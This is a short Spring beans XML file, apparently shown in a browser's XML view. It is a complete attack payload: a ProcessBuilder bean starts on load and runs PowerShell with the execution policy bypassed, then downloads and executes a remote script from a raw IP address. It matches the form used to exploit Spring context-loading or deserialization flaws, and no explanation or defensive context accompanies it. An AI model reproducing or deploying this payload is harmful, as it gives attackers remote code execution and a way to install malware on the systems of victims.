 <?xml version="1.0" encoding="ISO-8859-1"?>
- <beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.springframework.org/schema/beans">
- <bean class="java.lang.ProcessBuilder" id="pb" init-method="start">
- <constructor-arg>
- <list>
<value>powershell.exe</value>
- <value>
- <![CDATA[
Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://95.142.39.135/1.ps1'))
]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>